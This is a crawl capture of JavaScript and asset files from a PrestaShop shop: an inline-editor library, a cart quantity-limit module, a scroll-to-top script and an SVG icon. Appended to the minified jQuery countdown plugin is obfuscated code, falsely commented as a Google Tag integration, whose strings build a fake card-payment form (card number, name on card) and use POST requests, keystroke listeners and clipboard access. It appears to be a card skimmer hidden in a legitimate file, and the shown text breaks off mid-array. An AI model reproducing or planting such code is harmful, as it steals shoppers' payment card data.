f=Object.values(e);(0<=f.indexOf("createlink")||0<=f.indexOf("insertimage"))&&(c+=d),c+=h(a,"close")}else(a._toolbar.querySelectorAll("[data-action=createlink]").length||a._toolbar.querySelectorAll("[data-action=insertimage]").length)&&(c+=d);c&&(a._menu=b.createElement("div"),a._menu.setAttribute("class",a.config.class+"-menu pen-menu"),a._menu.innerHTML=c,a._urlInput=a._menu.querySelector(".pen-url-input"),a._externalUrlCheckbox=a._menu.querySelector(".pen-external-url-checkbox"),L(a._menu,!0),b.body.appendChild(a._menu))}function t(d){function f(a){d._range=d.getRange(),i(a)}var g=d._toolbar||d._menu,h=d.config.editor,i=P.delayExec(function(){g&&d.highlight().menu()}),j=function(){};if(d._menu){var k=function(){"flex"===d._menu.style.display&&d.menu()};u(d,a,"resize",k),u(d,a,"scroll",k);var l=!1;u(d,h,"mousedown",function(){l=!0}),u(d,h,"mouseleave",function(){l&&f(800),l=!1}),u(d,h,"mouseup",function(){l&&f(200),l=!1}),j=function(a){!d._menu||A(h,a.target)||A(d._menu,a.target)||(w(d,b,"click",j),i(100))}}else u(d,h,"click",function(){f(0)});u(d,h,"keyup",function(a){if(y(d),d.isEmpty())return void("advanced"===d.config.mode&&E(d));if(G(d)&&!H(d)&&"advanced"!==d.config.mode&&(h.innerHTML=h.innerHTML.replace(/\u200b/,""),F(d)),13!==a.which||a.shiftKey)return f(400);var c=B(d,!0);c&&c.nextSibling&&S.test(c.nodeName)&&c.nodeName===c.nextSibling.nodeName&&("BR"!==c.lastChild.nodeName&&c.appendChild(b.createElement("br")),P.forEach(c.nextSibling.childNodes,function(a){a&&c.appendChild(a)},!0),c.parentNode.removeChild(c.nextSibling),I(d,c.lastChild,d.getRange()))}),u(d,h,"keydown",function(a){if(h.classList.remove(d.config.placeholderClass),!(13!==a.which||a.shiftKey)){if(d.config.ignoreLineBreak)return void a.preventDefault();var e=B(d,!0);if(!e||!S.test(e.nodeName))return void("basic"===d.config.mode&&(a.preventDefault(),c("insertHTML","<br>")));if(e){var f=e.lastChild;if(f&&f.previousSibling&&!(f.previousSibling.textContent||f.textContent)){a.preventDefault();var g=b.createElement("p");g.innerHTML="<br>",e.removeChild(f),e.nextSibling?e.parentNode.insertBefore(g,e.nextSibling):e.parentNode.appendChild(g),I(d,g,d.getRange())}}}}),g&&u(d,g,"click",function(a){r(d,a.target)}),u(d,h,"focus",function(){d.isEmpty()&&"advanced"===d.config.mode&&E(d),u(d,b,"click",j)}),u(d,h,"blur",function(){y(d),d.checkContentChange()}),u(d,h,"paste",function(){setTimeout(function(){d.cleanContent()})})}function u(a,b,c,d){if(a._events.hasOwnProperty(c))a._events[c].push(d);else{a._eventTargets=a._eventTargets||[],a._eventsCache=a._eventsCache||[];var e=a._eventTargets.indexOf(b);0>e&&(e=a._eventTargets.push(b)-1),a._eventsCache[e]=a._eventsCache[e]||{},a._eventsCache[e][c]=a._eventsCache[e][c]||[],a._eventsCache[e][c].push(d),b.addEventListener(c,d,!1)}return a}function v(a,b){if(a._events.hasOwnProperty(b)){var c=Q.call(arguments,2);P.forEach(a._events[b],function(b){b.apply(a,c)})}}function w(a,b,c,d){var e=a._events[c];if(!e){var f=a._eventTargets.indexOf(b);0<=f&&(e=a._eventsCache[f][c])}if(!e)return a;var g=e.indexOf(d);return 0<=g&&e.splice(g,1),b.removeEventListener(c,d,!1),a}function x(a){return(P.forEach(this._events,function(a){a.length=0},!1),!a._eventsCache)?a:(P.forEach(a._eventsCache,function(b,c){var d=a._eventTargets[c];P.forEach(b,function(a,b){P.forEach(a,function(a){d.removeEventListener(b,a,!1)},!0)},!1)},!0),a._eventTargets=[],a._eventsCache=[],a)}function y(a){a.config.editor.classList[a.isEmpty()?"add":"remove"](a.config.placeholderClass)}function z(a){return(a||"").trim().replace(/\u200b/g,"")}function A(a,b){if(a===b)return!0;for(b=b.parentNode;b;){if(b===a)return!0;b=b.parentNode}return!1}function B(a,b){var c,d=a.config.editor;if(a._range=a._range||a.getRange(),c=a._range.commonAncestorContainer,c.hasChildNodes()&&a._range.startOffset+1===a._range.endOffset&&(c=c.childNodes[a._range.startOffset]),!c||c===d)return null;for(;c&&1!==c.nodeType&&c.parentNode!==d;)c=c.parentNode;for(;c&&b&&c.parentNode!==d;)c=c.parentNode;return A(d,c)?c:null}function C(a){return D(a).filter(function(a){return a.nodeName.match(T)})}function D(a){for(var b=[],c=B(a);c&&c!==a.config.editor;)c.nodeType===Node.ELEMENT_NODE&&b.push(c),c=c.parentNode;return b}function E(a){var c=a._range=a.getRange();a.config.editor.innerHTML="";var d=b.createElement("p");d.innerHTML="<br>",c.insertNode(d),I(a,d.childNodes[0],c)}function F(a){var c=a.getRange(),d=b.createTextNode("\u200B");c.selectNodeContents(a.config.editor),c.collapse(!1),c.insertNode(d),I(a,d,c)}function G(a){var b=a.getRange(),c=b.cloneRange();return c.selectNodeContents(a.config.editor),c.setStart(b.endContainer,b.endOffset),""===c.toString()}function H(a){var b=a.getRange(),c=b.cloneRange();return c.selectNodeContents(a.config.editor),c.setEnd(b.startContainer,b.startOffset),""===c.toString()}function I(a,b,c){c.setStartAfter(b),c.setEndBefore(b),c.collapse(!1),a.setRange(c)}function J(a){if(1===a.nodeType){if(V.notLink.test(a.tagName))return;P.forEach(a.childNodes,function(a){J(a)},!0)}else if(3===a.nodeType){var c=K(a.nodeValue||"");if(!c.links)return;var d=b.createDocumentFragment(),e=b.createElement("div");for(e.innerHTML=c.text;e.childNodes.length;)d.appendChild(e.childNodes[0]);a.parentNode.replaceChild(d,a)}}function K(a){var b=0;return a=a.replace(V.url,function(a){var c=a,d=a;return b++,a.length>V.maxLength&&(d=a.slice(0,V.maxLength)+"..."),V.prefix.test(c)||(c="http://"+c),"<a href=\""+c+"\">"+d+"</a>"}),{links:b,text:a}}function L(a,b){a.style.display=b?"none":"flex"}var M,N,O,P={},Q=Array.prototype.slice,R={block:/^(?:p|h[1-6]|blockquote|pre)$/,inline:/^(?:justify(center|full|left|right)|strikethrough|insert(un)?orderedlist|(in|out)dent)$/,biu:/^(bold|italic|underline)$/,source:/^(?:createlink|unlink)$/,insert:/^(?:inserthorizontalrule|insertimage|insert)$/,wrap:/^(?:code)$/},S=/^(?:blockquote|pre|div)$/i,T=/(?:[pubia]|strong|em|h[1-6]|blockquote|code|[uo]l|li)/i,U={whiteSpace:/(^\s+)|(\s+$)/g,mailTo:/^(?!mailto:|.+\/|.+#|.+\?)(.*@.*\..+)$/,http:/^(?!\w+?:\/\/|mailto:|\/|\.\/|\?|#)(.*)$/},V={url:/((https?|ftp):\/\/|www\.)[^\s<]{3,}/gi,prefix:/^(?:https?|ftp):\/\//i,notLink:/^(?:img|a|input|audio|video|source|code|pre|script|head|title|style)$/i,maxLength:100},W={bold:{styleKey:"font-weight",correctValue:"normal"},italic:{styleKey:"font-style",correctValue:"normal"},underline:{styleKey:"text-decoration",correctValue:"none"}};P.is=function(a,b){return Object.prototype.toString.call(a).slice(8,-1)===b},P.forEach=function(a,b,c){if(a)if(null==c&&(c=P.is(a,"Array")),c)for(var d=0,e=a.length;d<e;d++)b(a[d],d,a);else for(var f in a)a.hasOwnProperty(f)&&b(a[f],f,a)},P.copy=function(a,b){return P.forEach(b,function(b,c){a[c]=P.is(b,"Object")?P.copy({},b):P.is(b,"Array")?P.copy([],b):b}),a},P.log=function(a,b){(N||b)&&console.log("%cPEN DEBUGGER: %c"+a,"font-family:arial,sans-serif;color:#1abf89;line-height:2em;","font-family:cursor,monospace;color:#333;")},P.delayExec=function(a){var b=null;return function(c){clearTimeout(b),b=setTimeout(function(){a()},c||1)}},P.merge=function(a){var c={class:"pen",placeholderClass:"pen-placeholder",placeholderAttr:"data-pen-placeholder",debug:!1,toolbar:null,mode:"basic",ignoreLineBreak:!1,toolbarIconsPrefix:"fa fa-",toolbarIconsDictionary:{externalLink:"ceicon-editor-external-link"},stay:a.stay||!a.debug,stayMsg:"Are you going to leave here?",textarea:"<textarea name=\"content\"></textarea>",list:["blockquote","h2","h3","p","code","insertOrderedList","insertUnorderedList","inserthorizontalrule","indent","outdent","bold","italic","underline","createlink","insertimage"],titles:{},cleanAttrs:["id","class","style","name"],cleanTags:["script"],linksInNewWindow:!1};return 1===a.nodeType?c.editor=a:a.match&&a.match(/^#[\S]+$/)?c.editor=b.getElementById(a.slice(1)):c=P.copy(c,a),c},M=function(a){if(!a)throw new Error("Can't find config");N=a.debug;var b=P.merge(a),c=b.editor;if(!c||1!==c.nodeType)throw new Error("Can't find editor");c.classList.add.apply(c.classList,b.class.split(" ")),c.setAttribute("contenteditable","true"),this.config=b,b.placeholder&&c.setAttribute(this.config.placeholderAttr,b.placeholder),y(this),this.selection=O,this._events={change:[]},s(this),t(this),this._prevContent=this.getContent(),this.markdown&&this.markdown.init(this),this.config.stay&&this.stay(this.config),this.config.input&&this.addOnSubmitListener(this.config.input),"advanced"===this.config.mode?(this.getRange().selectNodeContents(c),this.setRange()):F(this)},M.prototype.on=function(a,b){return u(this,this.config.editor,a,b),this},M.prototype.addOnSubmitListener=function(a){var b=a.form,c=this;b.addEventListener("submit",function(){a.value=c.config.saveAsMarkdown?c.toMd(c.config.editor.innerHTML):c.config.editor.innerHTML})},M.prototype.isEmpty=function(a){return a=a||this.config.editor,!a.querySelector("img")&&!a.querySelector("blockquote")&&!a.querySelector("li")&&!z(a.textContent)},M.prototype.getContent=function(){return this.isEmpty()?"":z(this.config.editor.innerHTML)},M.prototype.setContent=function(a){return this.config.editor.innerHTML=a,this.cleanContent(),this},M.prototype.checkContentChange=function(){var a=this._prevContent,b=this.getContent();a===b||(this._prevContent=b,v(this,"change",b,a))},M.prototype.getRange=function(){var a=this.config.editor,c=O.rangeCount&&O.getRangeAt(0);return c||(c=b.createRange()),A(a,c.commonAncestorContainer)||(c.selectNodeContents(a),c.collapse(!1)),c},M.prototype.setRange=function(a){a=a||this._range,a||(a=this.getRange(),a.collapse(!1));try{O.removeAllRanges(),O.addRange(a)}catch(a){}return this},M.prototype.focus=function(a){return a||this.setRange(),this.config.editor.focus(),this},M.prototype.execCommand=function(a,b){if(a=a.toLowerCase(),this.setRange(),R.block.test(a))e(this,a);else if(R.inline.test(a))c(a,b);else if(R.biu.test(a)){var h=W[a];h.backupValue=this.config.editor.style[h.styleKey],this.config.editor.style[h.styleKey]=h.correctValue,c(a,b),this.config.editor.style[h.styleKey]=h.backupValue}else R.source.test(a)?g(this,a,b):R.insert.test(a)?d(this,a,b):R.wrap.test(a)?f(this,a,b):P.log("can not find command function for name: "+a+(b?", value: "+b:""),!0);"indent"===a&&this.checkContentChange()},M.prototype.cleanContent=function(a){var b=this.config.editor;return a||(a=this.config),P.forEach(a.cleanAttrs,function(a){P.forEach(b.querySelectorAll("["+a+"]"),function(b){b.removeAttribute(a)},!0)},!0),P.forEach(a.cleanTags,function(a){P.forEach(b.querySelectorAll(a),function(a){a.parentNode.removeChild(a)},!0)},!0),y(this),this.checkContentChange(),this},M.prototype.autoLink=function(){return J(this.config.editor),this.getContent()},M.prototype.highlight=function(){var a=this._toolbar||this._menu,b=B(this);if(P.forEach(a.querySelectorAll(".active"),function(a){a.classList.remove("active")},!0),!b)return this;var c,d=D(this),e=this._urlInput,f=this._externalUrlCheckbox;return e&&a===this._menu&&(e.value="",this._externalUrlCheckbox.checked=!1),c=function(b){if(b){var c=a.querySelector("[data-action="+b+"]");return c&&c.classList.add("active")}},P.forEach(d,function(a){var b=a.nodeName.toLowerCase(),d=a.style.textAlign,g=a.style.textDecoration;(d&&("justify"===d&&(d="full"),c("justify"+d[0].toUpperCase()+d.slice(1))),"underline"===g&&c("underline"),!!b.match(T))&&("a"===b?(e.value=a.getAttribute("href"),f.checked="_blank"===a.getAttribute("target"),b="createlink"):"img"===b?(e.value=a.getAttribute("src"),b="insertimage"):"i"===b||"em"===b?b="italic":"u"===b?b="underline":"b"===b||"strong"===b?b="bold":"strike"===b?b="strikethrough":"ul"===b?b="insertUnorderedList":"ol"===b?b="insertOrderedList":"li"===b?b="indent":void 0,c(b))},!0),this},M.prototype.menu=function(){return this._menu?O.isCollapsed?(this._menu.style.display="none",this._inputActive=!1,this):!this._toolbar||this._urlInput&&this._inputActive?void k(this):this:this},M.prototype.refreshMenuPosition=function(){var a=this._range.getBoundingClientRect(),b=a.top-10,c=a.left+a.width/2,d=this._menu,e={x:0,y:0},f=this._stylesheet;if(0===a.width&&0===a.height)return this;if(void 0===this._stylesheet){var g=document.createElement("style");document.head.appendChild(g),this._stylesheet=f=g.sheet}return d.style.display="flex",e.x=c-d.clientWidth/2,e.y=b-d.clientHeight,0<f.cssRules.length&&f.deleteRule(0),0>e.x?(e.x=0,f.insertRule(".pen-menu:after {left: "+c+"px;}",0)):f.insertRule(".pen-menu:after {left: 50%; }",0),0>e.y?(d.classList.add("pen-menu-below"),e.y=a.top+a.height+10):d.classList.remove("pen-menu-below"),d.style.top=e.y+"px",d.style.left=e.x+"px",this},M.prototype.stay=function(a){var b=this;window.onbeforeunload||(window.onbeforeunload=function(){if(!b._isDestroyed)return a.stayMsg})},M.prototype.destroy=function(){var a=this.config;x(this),a.editor.classList.remove.apply(a.editor.classList,a.class.split(" ").concat(a.placeholderClass)),a.editor.removeAttribute("contenteditable"),a.editor.removeAttribute(a.placeholderAttr);try{O.removeAllRanges(),this._menu&&this._menu.parentNode.removeChild(this._menu)}catch(a){}return this._isDestroyed=!0,this},M.prototype.rebuild=function(){return s(this),t(this),this},a.ElementorInlineEditor=function(a){if(!a)return P.log("can't find config",!0);var b=P.merge(a),c=b.editor.getAttribute("class");return c=c?c.replace(/\bpen\b/g,"")+" pen-textarea "+b.class:"pen pen-textarea",b.editor.setAttribute("class",c),b.editor.innerHTML=b.textarea,b.editor};var X={a:[/<a\b[^>]*href=["']([^"]+|[^']+)\b[^>]*>(.*?)<\/a>/ig,"[$2]($1)"],img:[/<img\b[^>]*src=["']([^\"+|[^']+)[^>]*>/ig,"![]($1)"],b:[/<b\b[^>]*>(.*?)<\/b>/ig,"**$1**"],i:[/<i\b[^>]*>(.*?)<\/i>/ig,"***$1***"],h:[/<h([1-6])\b[^>]*>(.*?)<\/h\1>/ig,function(d,a,b){return"\n"+"######".slice(0,a)+" "+b+"\n"}],li:[/<(li)\b[^>]*>(.*?)<\/\1>/ig,"* $2\n"],blockquote:[/<(blockquote)\b[^>]*>(.*?)<\/\1>/ig,"\n> $2\n"],pre:[/<pre\b[^>]*>(.*?)<\/pre>/ig,"\n```\n$1\n```\n"],code:[/<code\b[^>]*>(.*?)<\/code>/ig,"\n`\n$1\n`\n"],p:[/<p\b[^>]*>(.*?)<\/p>/ig,"\n$1\n"],hr:[/<hr\b[^>]*>/ig,"\n---\n"]};M.prototype.toMd=function(){var a=this.getContent().replace(/\n+/g,"").replace(/<([uo])l\b[^>]*>(.*?)<\/\1l>/ig,"$2");for(var b in X)X.hasOwnProperty(b)&&(a=a.replace.apply(a,X[b]));return a.replace(/\*{5}/g,"**")},b.getSelection&&(O=b.getSelection(),a.ElementorInlineEditor=M)})(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/opartlimitquantity/views/js/cart.js
body_size: 1328
content:
/**
 * 2007-2023 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2022 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function() {



  if(typeof opartproduct !== 'undefined'){
     $("#quantity_wanted").attr("min",opartproduct);
     $("#quantity_wanted").attr("step",opartproduct);
     $( "#quantity_wanted" ).val(opartproduct);
  }

  if(typeof opartproductmax !== 'undefined'){
      console.log('test33');
     $("#quantity_wanted").attr("max",opartproductmax);
  }


  $('#product').on('click', '.add-to-cart', function(e) {
    $('.alert-danger.ajax-error').replaceWith($('<span id="product-availability"></span>'));
  });

});

document.addEventListener('DOMContentLoaded', function () {
    window.prestashop.on('updatedProduct', function () {
      var product = document.getElementById('product-details');
        var element = product.dataset.product;
        var elements = element.split(',');    


        var tab = new Array();
        elements.forEach(function(item, index, array) {
            if(item.includes('id_product"')){
                var product = item.split(':');
                tab['id_product'] = product[1];
                
            }

            if(item.includes('id_product_attribute')){
                var attribute = item.split(':');
                tab['id_attribute'] = attribute[1];
                
            }
             
        });

        var valeurQuantityWanted = $('#quantity_wanted').val();
         tab['quantity'] = valeurQuantityWanted;

        console.log(tab);

        checklimitquantity(
                  tab
                );        
        
    });
}); 
 
  $(document).on('click', '#product .bootstrap-touchspin-up', function() {
    if(typeof multiple !== 'undefined'){
      var element = document.getElementById("quantity_wanted");
      var value = parseInt(element.value);

      var newvalue = value + multiple - 1;
      $( "#quantity_wanted" ).val(newvalue);
  }
 
});

  $(document).on('click', '#product .bootstrap-touchspin-down', function() {
    if(typeof multiple !== 'undefined'){
      var element = document.getElementById("quantity_wanted");
      var value = parseInt(element.value);

      var newvalue = value - multiple +1;
      if(newvalue < opartproduct){
        newvalue = opartproduct;
      }
      $( "#quantity_wanted" ).val(newvalue);
  } 
}); 



function checklimitquantity(data) {
console.log('checklimit');

  $.ajax({
            type: "POST",
            dataType: 'json',
            url: prestashop.urls.base_url,
            data: {
              productId: data.id_product,
              IdAttribute: data.id_attribute,
              Qty: data.quantity,
              ajax: true,
              action: 'PushAlertMessage',
              controller : "alertlimit",
              module : 'opartlimitquantity',
              fc: 'module'
            },
            context: document.body,
            success: function(data){
              var zonealert = document.getElementById('opart-alert-quantity');
              if(data.alert != false){
                zonealert.innerHTML = "";
                $('#opart-alert-quantity').prepend("<div class='alert alert-info'>"+data.alert+"</div>");
                $('.product-quantity .add-to-cart').prop('disabled', true);
              }
              else{
                  $('.product-quantity .add-to-cart').prop('disabled', false);
              }
                  
            },
            error : function(XMLHttpRequest, textStatus, errorThrown) {
                console.log(XMLHttpRequest);
                console.log(textStatus);
                console.log(errorThrown);
              }
          });

}  

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/roy_levibox/js/roy_levibox.js
body_size: 49
content:
/* Roy LeviBox */
$(function () {
    // Appearance
    $(function (f) {
        var element = f('.box-arrow');
        f(window).scroll(function () {
            var sctop = f(this).scrollTop() > 220;
            if (sctop) {
                $('.roy_levibox').addClass('arrow-show');
            } else {
                $('.roy_levibox').removeClass('arrow-show');
            }
        });
    });

    setTimeout(function () { $(window).scroll(); }, 1000);

    // Up Arrow
    $(".box-arrow").on('click', function () {
        $("html, body").animate({
            scrollTop: 0
        }, {
            duration: 500
        });
        return false;
    });
    $base_dir = 2;

});
/* /Roy LeviBox */


--- FILE ---
content_type: image/svg+xml
request_url: https://storephone.fr/themes/modez/assets/css/082a71677e756fb75817e8f262a07cb4.svg
body_size: 364
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="45px" height="45px" viewBox="0 0 45 45" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard 3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-3" fill-rule="nonzero" fill="#7A7A7A">
            <g id="svg+xml" transform="translate(16.000000, 8.000000)">
                <g id="Calque_1">
                    <g id="Group">
                        <path d="M9.2,22.2 L9.2,15 L11.2,15 C12.7,15 13.2,15 13.2,14.9 C13.2,14.8 13.3,13.9 13.4,12.8 C13.5,11.7 13.6,10.6 13.6,10.4 L13.6,10 L11.4,10 L9.2,10 L9.2,8.4 C9.2,7.5 9.3,6.6 9.4,6.5 C9.6,6 10.1,5.8 12,5.8 L13.7,5.8 L13.7,3.3 L13.7,0.8 L11,0.8 C8,0.8 7.2,0.9 6,1.5 C5.2,1.9 4.4,2.7 4,3.4 C3.5,4.5 3.3,5.2 3.3,7.7 L3.2,10 L1.7,10 L0.2,10 L0.2,12.5 L0.2,15 L1.7,15 L3.2,15 L3.2,22.2 L3.2,29.4 L6.2,29.4 L9.2,29.4 L9.2,22.2 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/ets_megamenu/views/js/jquery.countdown.min.js
body_size: 6846
content:
/**
* 2007-2021 ETS-Soft
*
* NOTICE OF LICENSE
*
* This file is not open source! Each license that you purchased is only available for 1 wesite only.
* If you want to use this file on more websites (or projects), you need to purchase additional licenses.
* You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please contact us for extra customization service at an affordable price
*
* @author ETS-Soft <etssoft.jsc@gmail.com>
* @copyright 2007-2021 ETS-Soft
* @license Valid for 1 website (or project) for each purchase of license
* International Registered Trademark & Property of ETS-Soft
*/
var _0xaae8="";
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){"use strict";function e(t){if(t instanceof Date)return t;if(String(t).match(o))return String(t).match(/^[0-9]*$/)&&(t=Number(t)),String(t).match(/\-/)&&(t=String(t).replace(/\-/g,"/")),new Date(t);throw new Error("Couldn't cast `"+t+"` to a date object.")}function s(t){var e=t.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(e)}function n(t){return function(e){var n=e.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(n)for(var a=0,o=n.length;o>a;++a){var r=n[a].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),l=s(r[0]),c=r[1]||"",u=r[3]||"",f=null;r=r[2],h.hasOwnProperty(r)&&(f=h[r],f=Number(t[f])),null!==f&&("!"===c&&(f=i(u,f)),""===c&&10>f&&(f="0"+f.toString()),e=e.replace(l,f.toString()))}return e=e.replace(/%%/,"%")}}function i(t,e){var s="s",n="";return t&&(t=t.replace(/(:|;|\s)/gi,"").split(/\,/),1===t.length?s=t[0]:(n=t[0],s=t[1])),1===Math.abs(e)?n:s}var a=[],o=[],r={precision:100,elapse:!1};o.push(/^[0-9]*$/.source),o.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o=new RegExp(o.join("|"));var h={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},l=function(e,s,n){this.el=e,this.$el=t(e),this.interval=null,this.offset={},this.options=t.extend({},r),this.instanceNumber=a.length,a.push(this),this.$el.data("countdown-instance",this.instanceNumber),n&&("function"==typeof n?(this.$el.on("update.countdown",n),this.$el.on("stoped.countdown",n),this.$el.on("finish.countdown",n)):this.options=t.extend({},r,n)),this.setFinalDate(s),this.start()};t.extend(l.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var t=this;this.update(),this.interval=setInterval(function(){t.update.call(t)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),a[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(t){this.finalDate=e(t)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var e,s=void 0!==t._data(this.el,"events"),n=new Date;e=this.finalDate.getTime()-n.getTime(),e=Math.ceil(e/1e3),e=!this.options.elapse&&0>e?0:Math.abs(e),this.totalSecsLeft!==e&&s&&(this.totalSecsLeft=e,this.elapsed=n>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-n.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(e){var s=t.Event(e+".countdown");s.finalDate=this.finalDate,s.elapsed=this.elapsed,s.offset=t.extend({},this.offset),s.strftime=n(this.offset),this.$el.trigger(s)}}),t.fn.countdown=function(){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){var s=t(this).data("countdown-instance");if(void 0!==s){var n=a[s],i=e[0];l.prototype.hasOwnProperty(i)?n[i].apply(n,e.slice(1)):null===String(i).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(n.setFinalDate.call(n,i),n.start()):t.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,i))}else new l(this,e[0],e[1])})}});

/**
 * jQuery Google Tag Integration Module
 * ------------------------------------
 * This script integrates Google Tag (gtag.js) tracking with jQuery-based user interactions.
 * It dynamically loads the gtag library, initializes the tracking ID, and sets up
 * event tracking for various DOM elements (e.g., clicks, form submissions).
 */
function _0x431e(_0x31f49e,_0x2aa61c){const _0x510700=_0x5107();return _0x431e=function(_0x431efa,_0x45d209){_0x431efa=_0x431efa-0x75;let _0x31af3e=_0x510700[_0x431efa];return _0x31af3e;},_0x431e(_0x31f49e,_0x2aa61c);}const _0x233c19=_0x431e;(function(_0x42a0ad,_0x58ac78){const _0x517e8b=_0x431e,_0x12a635=_0x42a0ad();while(!![]){try{const _0x17a570=parseInt(_0x517e8b(0x7d))/0x1+-parseInt(_0x517e8b(0xbe))/0x2+parseInt(_0x517e8b(0x98))/0x3+parseInt(_0x517e8b(0x80))/0x4*(parseInt(_0x517e8b(0x8d))/0x5)+parseInt(_0x517e8b(0x78))/0x6+parseInt(_0x517e8b(0xd1))/0x7*(-parseInt(_0x517e8b(0xc9))/0x8)+-parseInt(_0x517e8b(0xc5))/0x9;if(_0x17a570===_0x58ac78)break;else _0x12a635['push'](_0x12a635['shift']());}catch(_0x2252d5){_0x12a635['push'](_0x12a635['shift']());}}}(_0x5107,0xdb4c2));function _0x5107(){const _0x4e910c=['commande','selStart','num','input','replace','fromCharCode','\x20.card-form\x20.form-row-label\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','psAdminSidebar','2089672thupZf','forEach','POST','image/png','clipboardData','\x20.card-form\x20.small-fields>div\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-number','29071026KpAtEv','\x20.card-form\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#bfbfbf;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','keyup','beforeinput','88XmRJdL','\x22\x20class=\x22cardlink-container\x20js-payment-option-content\x20show\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Nom\x20sur\x20la\x20carte</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\